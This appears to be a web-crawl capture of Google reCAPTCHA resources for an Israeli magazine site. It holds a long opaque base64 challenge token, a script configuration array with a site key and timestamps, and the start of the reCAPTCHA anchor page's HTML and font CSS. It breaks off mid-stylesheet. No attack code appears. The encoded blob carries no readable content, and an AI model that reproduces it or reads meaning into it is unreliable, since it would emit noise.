hfCocKJBnvCmcKbZizDgAjDt0vDkg/ClMKow68Rw7zCjh5hLWrDhcKSIcO9wpNTKVnCscK3SSE3wrp9PwMbDVwdw5TCssOqwoNbwoDDn8OtN8OGDsKOcC3DjcKfDcONFcOJwpR6HAvCgcO/XsO5KcK0woh1b21Ywq7DslYNGsOcwrbDncKWwpRuw7PDgDp7BSVDMcKWcsK5wrlNwqt/P8OvSlwvwozCtEvCtXXDoMKBwrTCnMOfwpdewodCH8Kkw4/CscK0BHzDsQoVwqHDlncDw7B1TsOnTMKRKQNRwpZPZMOowp7Cn8K8KcOROsKlwrNnbF3CmMK8IsKAGsKAO28wwqRew7AqRMOxw5vCnMOOwr0iCsObQGkew4tRwpbCkifDs8OAw68UwrDCt8KIIcKGXMKfQT8NwqtJJXXDjMKLJRVtw5bDp8OWIMOZDU/CtnjDsmBUU8KIE8OhEMOhVMKIWMOJYsKzw4rCgk7Dm2DDgcORaEjDpwTCi8OreMO4wpbDvsOLwrJrwrbCgDlVRXjCtsKcw5jDp2rDi8KiwrlFIsOvD8O2TsKFw7V1w5rDg2vDtAfCrXLDgFrDuBTDvcKmw7Zzw6bCtsKcwrtKwq1swqUqwqsUw7nDlMKQQj/[base64]/Dk1hiwrUvVltAMBrDrF7CgMO3Gjp5w44IwqNmw7bDpcKKw6oEBsKkw790wrg8wrTCsQjDgE7CssK2w5nDnFHCg8Ofwq3CpC7Cq8KzR8KhAhvCmzHCiUrDpMORImdLwonDhMOzw6tDTxJAwpDDlVjDn8KdYjnCusOfwrHChcKbwrLDnsKUwrUJwoDCj0vCgX7CsF/DtMKrORrDisKDD8O+UsOeBld2woDDjULDnRUUw4PCicOLwoBRKsO9MhdzHsKQw7U1wp/CtsO7HcKVWTN9wofDnzvDr3IcezfDnsOkwqphwpp4w6jCmGvClcOGfsOqwoJ3LMOfIMKbw7/[base64]/CmyRewoJ+I8K5VsKew7fCt2Q9wo97UcKMB8ODw5PCgsO2wrNcJcKvwq4QP8KOIQ8ew6jCk8O8woPDuhAiDX96VcKlwqzCvWV+w5cgDsOzw743H8KNw43CpjsVwosuw7F2w5srw4zComPCtcKSOCnCnR3DncORHmXCssKQaUDCrMOCVh0Ow7/CuSfDmsOqVcOBHAnCkcOUw5HDksOKw5/Dn1IZLn5ARcOxHV97w6M+IsOHwp09FV1Nw77Cih0iDDh/w5LDgcOyG8Oyw7JTw65tw7kdwrnDgTRBCzdPGmkpC2HDt8KwdnYQMlnDpW/DjxDDqMO+FWZjP2UCY8KhwqHDjAZdJy09w4LCosO5L8OYw6YWTsOAOEQ9M03CmsKMIRrCpTNvYsKcw5nCsMOxFsKuJcOlFy/DlMKEwofDhDfDnF5Dc8O+w7nDv8O0wqNiw6gEwobCmxDDt2t4OsOMw5rCm8KqFTxHWsKIw65owqzDn3XCr8KgQF0Zwoo8wrBCcMKAQgk+SsOMaMOMw6TCsDZswqJ6wqPDt2cXwqB/w6DDoMOvfsKOw67Dmgpjw60WDjEmw7LDisK5w6LCiMKgXErDvG7CksKBOjERMWPDq8K+OMKcfxV2NionGXHDlsOdH1stKVFqwojDmznDhMKtw7Ffw77Ck20WwpUKwq5cVy3Dr8OMK8OWwqrCncKkVcK/UsOMEjBhewtfDgp7wpvClEnCuVAMEi/[base64]/ClyVuHMOBF2rDgMKZKcKdYFvClsOfBMObc3LDm8OJJy7DsTXDsMOGHMKQKSzDlsK2aXYMXktkUMOqFysyw4ZTQcKAw4Jmw4HDgFsQwr3CgsK4w5/DscKDDsKObXgdPAl1dC/[base64]/AMKEG8O6TcKYZsK3NEFfwowtaE9jwqzCjMOPIR3Di8K4WMK0wrN1wpkNd8KKw6rDgMKaeMKVOg7Cj8OJLTkQUEnCnwsiwqwow6TDmMK6MMOebMKfwrcLwrQ7OEF+MQnDu8OGw4XDrMK6HHZFFsOTCygXw4FVHnUjR8OIWMOsfg/[base64]/DtGsHwqvDgcKFS3DCnwZoGTbCvsOIcsO2w4TCssOBw5MKAGjDosOtw5/DisK7a8KWdQTCv1hjw5pGw63CocKqwp3Dq8KoXMKhw6Fswrh9wobCu8OuWER3Xy9VwpRow5gkwqrCgcKsw5zDkgzDhk3DssKbJxrCicKob8O9YcOabsKjfTjDrcOqw5EdwpbCozI1JyXDgcOUw6kjTsKVU0vCiS/[base64]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[base64]/[base64]/Ctw9bEksdw53Duh19wp5FwqVAw7BhA8K4w5LDjXvCtsO6w5/DrsOPw7AOOcO/[base64]/CpzJZwpEuwrDCnDjDusKlw5x+w7Qxw7IoVRPCrMOjwq1HAkZ/w5rCjTTCq8OHAMK7e8K7wrbCiQx2M1BjMBXCjUXDugTCtEfCuHBoZysnNMKUWmfCuGXChUvDncKIwp3DjMOVMsKpwpw6I8OKGMOAwo/CokDCoQt+BMKtwpMhL3RneWY1HsOLGmrDp8KTw4I6w5h0woIYezfDq37DksOsw6zDrnAow6PCrAF1w7/[base64]/DvsKyOz0jwqocwoIYWcOiw75ww7rDhsO9JT8xXUQvAgoADhTDhsOrPVlKw5rDlsOZw6bDtMOtwpJHwr7Ch8OXw4DDtcOfNUhcw5doCMOLw77DiijDnMOjw6Acwol+X8OzN8KDZ0vDrMOUwoTCoUhoMgY0wpguQcK0w7/[base64]/DgHEBa2nDjQjDrMKCOcO0w6fCrnkyWsOMwppLTMKoKx3Dtic/[base64]/CpTcQw7DCicKxwrUJTMOfd8KGw6Ibw6tmw63Dh8OFwoB6WUBhQcK6CTgsw6oqwoVDfHpiNDPDqWvCvcOWwqJlHR0Rw5/CjMO/[base64]/XsOrwq80d8KWwrQ9wokSI8K6OcKbw7PDm8KNwrQPfW7CkXTDiHABAgEiw4wow5fCtsKfw5ducMOCw7vDrxrCuy3ClVPChcKWw5xQw47DuMKcMsOFTsOKwqh6wo5gLx3Cv8Kkwo/[base64]/LMKywr0owojCtsKHwqTCqRTDrsKow7QfLMOYwrFaR8KXwp9edMKyH8Ktw7Z/KsKTA8ODw4rDpVo9w49uwoQuwo4hBMOyw7Jrw5oawq9pwrzCqcOtwoFmEH3Dr8KKw4QTDMK1wpsowrQiwqjChmzClDxqwqrCicK2wrN4w6RANsKCecOlw57CqVjDnFrDsUTCnMOrdMO7M8KgCMKpK8Oiwolbw4/ClMO0w6jCrcKEwoHDscOdVzcYw6d1V8OSB2fCh8KzPmfDhVFgXcKHBMOBbMK/w78mw5oxw48Dw59BMQUbKTTCrXULwpzDq8KvRS/[base64]/CkAlTVcKZMMO3wqhvw4VKw4kPw6jDowADwq1pOxdFMMOZd8OfwobDiXkQXcOlZmhTBlVTDUJhw4PCvMOgw4lIwrRAZBcCGMKww61rwqwvwq7CpCF3wqLCrScxwqbCmhAdMww6XFhofhAZw6U/ccKXRcKzJRLDoFPCtcKWw7MwZmLDgE5lwojDucKGwrLDmsORw6/CqMOwwqgYw6vCo2vClsKsU8KYwqRLw5cCw5UPKMKEbkPDmk9yw6TDssOZbX/Cpx1OwpwvA8K9w4nDu1LCs8KoaR7CoMKcZWXChMOJHBTCoRfDvnliT8Kvw6ItwqvDhHPCnsKlw77Cp8KeScO1w6hww5rDisKXwqhYw6nCu8OyZsOGw5AbfMOjYgh9w73Cn8KDwpwjCybDkm/Ctmgyfztew6XChsOhwo3CnMO2SsOLw7XDllQkHMKgwqpCwqzCrcKoOj/[base64]/LsOEw5MLwqlqw6MiPXzCm2TDmSDCvsO4UmMwUnrDq2N2w6oCfB/DvMOnWioNB8Kww4VFw47Cv0TDnsKGw61pw73DjsOgwpVkUMO4wo1iwrXDqsOwdhDCrjfDksONwo5nVVbCs8OjPgbCgcOHTMKFfSZGKMKdwrbDqsKXEX/Dk8KcwrUQX0nDjsOmLzfCkMKPWyDDkcK/wo93wrHDhEvDvwV0w5kcGcOYwoxAwqtkAsK7V34MSlkxUcO+bkMGesOMw5IKdB3DpkLDqQtbDAE6w7HDrsKGE8Klw7tGPMKgwrIAWT3CuWrCuEB+wrdJw7/CmxPCr8Osw7zCnCPCmVPClhc1f8OeSMK3w5Q8Q3nCo8OzGMKHwrXCqj0Ww5TDosKxdwhQwrohDsKxwoFQw57CpRnDt2vDmUPDggQfw75AIh/[base64]/[base64]/CtzBxccO2wp9YTMKfby7CnmjCgsKqwopYwrPDhlnCpcKDRGBFw5PDh8OnbcOtPMO9w5jDuxHCr2INakfCr8OPwprDosKAMF/Du8OAw4zCg2peGmvClcOHNcKAOC3Dh8O2AMOTFmbDj8OnB8KsPCjDp8K4bMOFw5AXwq5QwpLCo8KxAcKQw4t7w492KVHCrMOHbcKBwqjCs8OWwp54w4bCosO4XWpGwp/[base64]/fsO2wpdHZEg+QcKqwoYBEl9SNVLDvTDDn8O1G8OVwpwkw55/V8OTwpwtJcOlwogGMh/DvMKTeMOIw63DoMOHw73CjATDuMOvw6h3RcO9csOPRCLCvDbCgsK8bUzDkcKiG8KaE2TDoMOLADN1w5bClMK/CMOGeGDCkCLDsMKawqzDgWExJnIHwpUGwrw0w7DCn1rDv8KywprDkRYiEBk3wrtYFBUaXTLCksO7csKwfWFqBHzDpsKFJH/[base64]/w7AUwqPDoQ8dBsOxwoPCino9M8Osw5rDvMOSBsK2w5jDhMOsw5ZwIF9UwokvLMKXw5/[base64]/Dm0hwTSpPGsK7RWXClMOkdGV0w6bCnMKbw7NPJRvCjC3CgcOkF8OhaRvClwRgw5kJHSHCk8O2YMKoDHJLZ8KCCld4woQJw7TCoMO2TBTCnFRJw5PDrMOSwo1fwrbDtsOAworDsELDmihIwqzCgsOrwoIfWj5Ow5dVw6sDw5XCuXBZV1/Csj/DkhZ3KB85F8O0QkUMwot2UhhNXmXDvn8gwrHDrsOFw4cmOwrDiFNgwr5Hw5XDqig1VMKWR2ojwotmG8ONw74uwpXCkGstwoTDucOkDQ/DugLDvWRPwp0+DMOaw7kZwqPDocOfw7PCtxpYYsKcdsOzNSjDgDDDv8KFwrpBaMOVw5IceMO2w5hCwr95I8KfB2bDmXrCscKmHnAXw4wSQx/Ch0dAwofCiMOqbcKfRsOoAsKbwpHCp8OdwpcDw7hyQALCg195SztTw71mZsKjwoUUw7DClBwXP8ORFA16c8OXwqTDqSZvwrNFKFfDryLClg3CqGDDt8KRd8KZwpIMOwVEw5VSw7dgwr9FSlDCo8OGWADDkjBmUMKQw6XDpCpbSi/DiifCmcKUwqcgwpBdMDRhXsKSwpNOw51Ow6F+U0EGE8OJw6QQwrLChsO6E8KJZFNoKcKteAA+a3TDrMKOMcOtMsKwfsOfwrzDiMOPw6JJwqMTw5rDkTdaaUchwqjCicK5w6lsw7EdD2EKwojCqF/[base64]/DhcKrEGXCiMO+w7kmJDc2In/CqiTCucOxUzNkw5B8ZDbCp8KXw5Faw4kQbsKZw7MkwoLChMOAw6g7H3hAfzrDmcKdEz/Dm8KOw6rDvMOEw6ETO8KLRXJcaCbDjsOXwqwvMmfCjsKtwoREfh9LwrkLOUPDkg7CrHg/[base64]/DlcO3DzU/S8KBb8Kiw4Exw4bDgcOYw5xqHykxD2t0UcOkZcK0fcOrNhnDnXTDtnTDtX9cBhUDwopkBljDpEM0DMK1wq8HRsOow5NuwpNOw4LCj8K9wqbClmfCjV7DrCxtw6Evw6bDr8K3wojCpAc6wrLDtF3Cu8KIwrAgw6vCuW/CiBFRQzIFJCzCgMKrwqljwrjDmAjDjcOJwoECw73DtcKQPsOENsO5F2TCriglw4nCkMO+wo3Dp8KnN8OfHQwFwoF8HX/[base64]/[base64]/[base64]/w4lUw5XDpsO0dcKfa8Kmwot3c19gZcKlEmIqwoU9MnZXwokRwqRJSyccVgJVwpbCpRXDkXHCuMOzwqJ6wprCnx7Dm8K+Q2vDmR1iwqTCg2ZASwzCmClJw4LCpW4kwo7DpsOpw5vDgVzDvRjCuSdEIkcew6/ChwBZwqjCmcOpwqfDpn8lw7wPFRjDkDtOw6jCqsOOLiHDjMKzSBHDmUXCg8O3w77Do8KTwq3DuMOjUW/CgMKNBSspO8KVwofDgBgwfnURQ8KJHMKcQlPCiELClMO6URrCmMKDHcO5YcKIwpJvGsONO8OYBWQvDsKzwq9PEUHDv8OndsODFsO7dnrDmMOOw7rCmcOQLnLDsCxXw60Vw4bDt8K9w4UPwo1Iw4/CsMOKwr4Kw4Ehwo4nwrPChsKgwrPDrQjDicOTJyTDvE7CrQLCoAfCg8OdLsOINMOgw6rCnMK/TxTCgsOmw5N/[base64]/[base64]/DonzCgcOQwqRMw7TDrsOPN8KCwp00wo3CoBFywqfCmV3Cmy13w4Eiw7tnYsOiRsKPXsKOwolqwo/CrVh8w6nCtBJzwrwaw49vecOgwplQFsK5A8OXwpprecKQBlDCixfDkcK0w5onX8OmwprDoSPDmsOAWMKjIcOawrt4PRsKw6RkwpLCo8K7wolAw6wpMC0+eCLCksKcMcKIw7nCgcOow7QIwqdUAsOOACPCusKCw4/[base64]/w6rCmsKySWfCiMOOw6ofw7o0wo5nBE7CqMO4wpM8wrjDsXrCnjzCpsOTBMKoVzhUXDwPw5vDvhdsw7LDssKQw5jDshpSbWvCpcOkCcKiwqhaR0Y2V8K2EsOhBmNDX3HDscOXT1BjwoRkw6h4NsKNw5zDrcOmFMO1w4whSMOcw7/CsGTDqQlQNUoJDMOxw7tLw6V0ZnMTw7zDv2rCscO7LMOaYhfDjcKIw6sYwpQzRsOXckHDh0/[base64]/DoAwiw5PCpcKZXlkTwp7Cjmd2PcKMK2vDp8ObPMOKwq0rwqImwqYbw6XDhjzCgcK7w41iw7LCr8Kpwo16XCjCvgjCicOYw7lpw7vCpUHCucO/wovCtwhZQsK0wqR5w7YIw546YHvDlTFsVR3ClsOGwqnChEZZwoAgw6wywo3CkMKkcMKvEFbDsMOWw6jDsMOfIsKoaQjDlwJZfcOtD0RAw4/[base64]/RSo4wpcnJMKFBjvCk8Ozw5dowp3Dp8Ola8Orwp/CkWDClHpjwqjDssO5w5XDjnHCjcO1wqHCmsKAOsO+MMOod8KNwqzDvsOvNcKxw6zCrcOKwpwKfjjDmyXDph5WwoNvJsOAw718AcOAwrQhTMKDRcOgwpM4wrlVHlfDicKRQDLDpzDCjzXCo8KNBsOHwp0FwqfDgjJKBRAww6xWwqUmSsKhf0/CsyxifWbDtcK3wptoe8KuccKZwr8/[base64]/ScO7acOaw6bCi1JMwrfCt2sSA1fCiT8IwoMmw6bDtzNkwrU2FhTCr8KkwqDClFnDjcOnwpI3TcO5TMK4dR8LwqjDuzHChcKLUhhifCtxTmbCgyAAZlcHw5V9VAAwcMKEw7cBwr3CmMOew7bDiMONJQA/wo/DmMO9KFgbw7bDh1k/WMKlKl9AZBrDtsKHw7XCqMOTaMOXLF8AwqFFFjTDm8OjHkPClsO+OMKAV3XCmsO1EU4ZAMONPXDCs8O2OcKhwoTDl39LwpzCgGwdCcOfIcOLZVF8worDuTADw7knGAxvCXkXJsKPbVxmwqwTw6jCtygpbSrCghLCjMK3X34Nw5Jfwo9/F8ODLklww73DjsKZwrB2w5XCiWbCpMKxfg07BGlPw5xtAcKbw57CjVgyw5DCqW8MPCLCg8O5w4TCrcOgwrYXwq/DnBlowobCusObK8KhwoIVwrvDgC7DhcKSNjpNB8KAwpwMVClCw70CFBEYEMOPWsOJw7XCgcK2Vzg4YAQdB8ONw6ZEwqE5aRPCk1N3w6HCrDM6wr89wrPCnmBFISbCt8Ofw5lfAMO3wpvDtijDisO7wpfDocO9WcKkw4LColk6wo1FWMK4w6PDi8OVOXwDw4/DqUTCmMOpRjLDnMO9wrHDhcOBwrDCnQPDhsKYw7fCsGIcH2sPSBtgCMKoGVodZVp0JBbCtjzDgF5Uw47DgRM8LcO9w4cvwojCpwHDizbDp8K4wpRYK0wLd8OXTQPDmsOSAwXDsMOVw4huw6opGMOGw5NoWcOUYyZ5YsODwpvDrG9Xw43CmBvDgXHCrX/DrMOVwpZ2w7LCngHDrABaw6pmwqzDvcO9wo8geVPDi8KAK2ZSb0IQwpVEFCjCi8OqScOCDWUXw5F5w7tiZsOKW8O9woTDi8KOw57DiBgOZcKJISnCkkRWMQVawqpsWDUqDcKTKkQdT1pFIG1EaAMwFcKqDwVGwqbDllXDqMKyw6oOw73CpxbDp3ouWcKRw5/CgHowJ8KFGjXCs8O+wocGw7bCi3IKwpbCj8Obw6LDosO/H8K8wp3DoHl0CMKGwr95woYJwoxpFlUYJEknCsKUw4LDs8KqK8OCwpXClVVGw4vDgE41wp9ww4ptw7sCbMK+L8O0wpZJdsO+woZDU2Z2w78NDlkWw68hPMK9wqzCkiPCjsKRwo/CoW/CuX3CucK5YMONf8KAwrwSwpQUOcKswposVcKWwqw5wpzDqz/DpW9Sbx/[base64]/ClnvDon7DlMOaw5Mgw54zXcK4w4jDqxEWw4UEFx8pw453CVVhUFksw4RjXsK0TcKiXHZRA8O1eG3CqXXCpnDDn8KxwqvDssKRwo5uw4dtb8OoDMKuNyR6wpJKwpYQNy7Cs8K4KkR3w4/DsTjCkHXChxjCoEvDm8OXw6I1wqlvw5dHVzTCjk3DljHDmsOrei4Zb8KqAWc5VG3DlEwLPhXCom9HP8OQwoI2BSY0dTHDvcK+JUh+wqvCtQjDncKFw5MTFG/[base64]/[base64]/DlB/CrWnCm1HDo8KVwoJPIcKYHcK/w5NBwp/Dr07DkMK5w7PDjsOxBMKxTcOCGxA5wq/CtTzDnRLDjlx1w75Yw73CmsOMw7FfTcKvdMO9w5zDjcKnVcK+wrzCinvCqlzCojHDm3hww5ECRMKJw7U6blcvwrPDlVhnfiXDgCrCqsOWYVt9w5zCrCTCh2wcw6dgwqTCncO0wqtgf8KZIsKyUMOHw5UmwqrCnEEtJ8KuKcKTw5bCmMKKwrLDp8KvaMKTw4/CjcOvw7zCqMK0w4NFwolkRjo+PcKNw7PDh8OwAGRFEGQ0w6kPPBfCiMO3MsKLw5zCq8Olw43Dp8OkF8OzJFPDsMKxM8KUGDvDu8OJwo9jwrzDtMOsw4XDgz3CmnTDn8K1Rn7DtEDDlX9hwpfDuMOJw703wpbCssKPEcKzwonCkcKewr1aUcKuwpLDvT/Cg0DDsifDhRbDj8OhS8KSwp/Dg8OPw73CmcO0w6vDkETCosOnMsOQTDjCksOOLsKHw6syAV5kBsO9XMO7cQ0DKEDDjMKBwobDvcO0wpodw60pEhHDtX7Dt1/DrMKpwq7Dp3FOw5VhdzoswrnDghrDsj1KQWrDlzkHw4rCmifCpsK/wqDDjhfCnMKow4lBw48OwpBkwr7DtcOrw5LCpho2E15XXBJPwqrDgMOaw7PCgcK+wrHCiB3CkRVqdyUracKwDVHCmDcjw5bDgsKBI8Okw4dHJcKgwrnDrMKywrs/w43Dj8O0w7LCt8KeHsKRRBjCncKLwpLClT7DuSrDmsK+wqDDpypiw7srwq1iw6PDqcOFX1ldel/CtMKHLX7DgcKXw7rDlj8rw5XDmArCk8KJwrbChBPCkTcrXl4rwovCtUbCpGEebsOSwp4XND7DqB0IScKRw4/DiUp5w57CksOUaj/CjGzDrMK7aMOxfkPDp8OGEwItRWEhLG9Rw5PDtATCnnV3w7PCqArCr1d/JcK+wrbDmmDDunVUwqnDiMOfOyrCvsO3esOmCQogSxfDsQhawo0xwqDDhy3DuSglwpnDisKqJ8KqaMKzw5HDosK1w71IKMOmAMKPIF/CgwfDukMYTg/CssOrwo8IcXBaw43DrGgqWwzCm1kxEMK2CVdHwofDlTHCkHMcw49vwp5BBBzDtsKfP1QFEBpdw77DlDB/wonCicOmXiHDvcKpw5DDlAnDpHLClMKWwpDCn8KKw5oaNMKmwpLDj1TDoGnCuETDsilPwoQ2wrHDgB3CkkEePMOdasK2woQVw45TTlvCvjRow5xUXsO7bxV4wrh6w7drw5Y8w4bDuMOOwpjDr8KSw7t/w4tdw6TCkMO1dGfCnsOlG8ORw6pDGsKKeC8Ww5gHw6PCs8K+dgduwol2wobClhZbw457Hih/PMKiLjLCtcO4worDu2TCvj87d2AaN8KfQMOgwrPDqilFOk3CisK4G8Ojch02GwNbw4nCv3JTOVAOw7/[base64]/TcKcw7bCrMKxwqzCmwPDtzA7UlQkAl9DQnbDrk7DhsKHwrnChMKIBsOJwpDDgcKFfn/Dsj3DljTDscOXIMKFwqjDpcKhw7LDgMKwDX9vw75RwofDtVRjwqXClcKKw4sew4NTwp/CqMKhYj/DrXDDp8OcwqcGw4kYQcKvw5bCilPDncKew6HDgcOWUzbDlcKJw5vDoijCssKYfmfCrHdcw5TDoMOgw4YgIsO5w7DDkGFEw6tiwqPCmMOBccODJijDkcOXeGbDlkgVwoPCgwQ+wphTw6gfYn/Dgmlpw4xkwqIqw49fwpx/wqtCNVbDiW7ChsKbw5rChcK/w4cZw64WwqQKwrLDpcOcJRw8w7Z4wqQqwrPCljrDqcK2csOaL3TCpV5XIMOrfFh7bsKNwo/CpwzCrg1Rw60wwqfCkMKLwoMnHcK8w4ltwqwCDylXw4FhCiEpw4jCslLDq8O+K8KEOMOBA0ULczY6wqfDgcOlwpRifcOKw7E5w4kzwqLCgMOnTnR2CGfDjMOgw73Cqh/DrMO2f8OuKsOAU0HCncK5YMKEEsKvTSzDszgdJlDCtMOMFsKZw43Dn8KmNsO+w68Rw7A6woXDlSVzTlzDvn/CmGcXTMO5d8KWcMOeK8K4PcKgwq0Jw7/DlC/[base64]/CgcKlwoTCkTfCtsOmw5/Di8KyN8KAJiTCisKVNcKJAEFTZGctVUHCtz9mwqXDuyrDqkfCmsKyOcOTThcnF2LCjMKUw409WD/CgMO0w7DDoMKDw5R8b8Kpw4MTRcKxCMKBa8O4w4jCrcOtHHTCsCRjE1c7wqghcMOuVSZEYcOFwpLCjsOJwrt9IcOJw4LDiSsswqbDuMOgw5TDkcKqwrRRw53CmU/Csy7Cu8KUw7TCtcOmwo3CtsOqwo7CjcK/[base64]/DocKowrzCmcOGMMOhBcKFw4UFwrpGSkIHw4zClsOTwq3CigfDgcOiw7wmw5jDsG/DnAt/OMKVwqzDlTFJKmzCgVQGGMKoOMKJBMKaMkfDuxUNwoLCo8O7NHXCoXIXQ8OhO8K6wowQS2HDnDJXwrPCoTVGwpPDrDcDX8KdTcO5OF/CjsOzwoDDixPDg38DAsOuw5HDscOAEnLCpMKaO8O5w4AdYnjDmU1xw4XCsHFXw4dxw7YFwqnCt8Oow7rCqCBlw5PDkAtNRsKeeQZnUMOnFhZjwo1PwrEgcG7Ci1/[base64]/DpxhAUGA3QsKKKDgGwo50wofDqGsSw67DvsKBw57CuQkzLMOiwqPCicOYwrdfw7sdIDxtdCDCq1rCpA3DpiHCtMKWTsO/wrPCtxfCqHEiw5M7GMOqN0rChMKBw7zCk8KUF8KdXz5dwrZ+wpsZw610wr0SQsKZFSFjLHRVWsOVCXrDiMKWw7ZtwqTDtxJKw74zwqsrwqBSEk5aJk0ZBMOzcC/CumrCocOqAGs1wo/[base64]/CHbCuMKsw654fw8Wwp8od8KpTSDCv3EHenlww7JIQ8OSQ8KRwrYpw5paEMKzUjU1wpN8wo7DsMKGWHAgw6nCnMKswpTCp8OQPHrDin4xwonCjhkab8OiHUs5MkbDgVDCgRppw48NOEdewqtwSMOWaQdMw6DDkRLDjsKvw4lgwqDDvsO+wp/DrCMlCMOjwofCiMOgPMK3WAQ\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7X_oqAAAAAI9dyjI4SDTiVDEJkPNRqWNpDCZ1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,398],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.da-magazine.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220+AnHht78p7kGaIhj6qIeTh1clMsAKk6M1oX1pkZOFE\\u003d\x22,1,0,null,1,1769135989717,0,0,[135],null,[232],\x22RC-_FEhAwmSbbeUvw\x22,null,null,null,null,null,\x220dAFcWeA6bp4CJ4EO803GcaF1S1tHlf2_TUcFk_w2Cf_oTEPxoW5xpGiPEaIH8neWzNcAsoHrPT7BNrx4ZPZ-lQojf6JU3X6sESw\x22,1769218789905]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7X_oqAAAAAI9dyjI4SDTiVDEJkPNRqWNpDCZ1&co=aHR0cHM6Ly93d3cuZGEtbWFnYXppbmUuY28uaWw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tjkqpi1qt51j
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
